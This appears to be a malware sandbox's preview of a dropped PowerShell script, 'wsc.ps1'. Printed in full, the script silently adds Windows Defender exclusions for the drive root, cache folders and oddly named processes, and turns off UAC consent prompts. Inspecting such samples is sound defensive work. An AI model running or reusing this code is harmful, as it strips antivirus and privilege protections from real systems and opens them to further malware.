 ? wsc.ps1
Submit to analyze
Download
Dropped | Unicode text, UTF-8 (with BOM) text, with CRLF line terminators (903.00 b)
Mime: text/plain Entropy: 5.43
Main HEX Preview
$ea='SilentlyContinue'
$p0=[IO.Path]::GetPathRoot($env:SystemRoot)
$p1=[IO.Path]::Combine($env:ProgramData,'Microsoft','Windows','Caches')
$p2=[IO.Path]::Combine($env:APPDATA,'Microsoft','Windows','Caches')
$p3=[IO.Path]::Combine($env:LOCALAPPDATA,'Microsoft','Windows','Caches')
try{Add-MpPreference -ExclusionPath $p0,$p1,$p2,$p3 -EA $ea}catch{}
try{Add-MpPreference -ExclusionProcess 'RuntimeBroker6A2D.exe' -EA $ea}catch{}
try{Add-MpPreference -ExclusionProcess 'NtSvcF753.exe' -EA $ea}catch{}
try{Add-MpPreference -ExclusionProcess 'InstallUtil.exe' -EA $ea}catch{}
try{Add-MpPreference -ExclusionProcess 'RuntimeHost.exe' -EA $ea}catch{}
try{$up='HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System';Set-ItemProperty -Path $up -Name
ConsentPromptBehaviorAdmin -Value 0 -Force -EA $ea;Set-ItemProperty -Path $up -Name PromptOnSecureDesktop -Value 0 -
Force -EA $ea}catch{}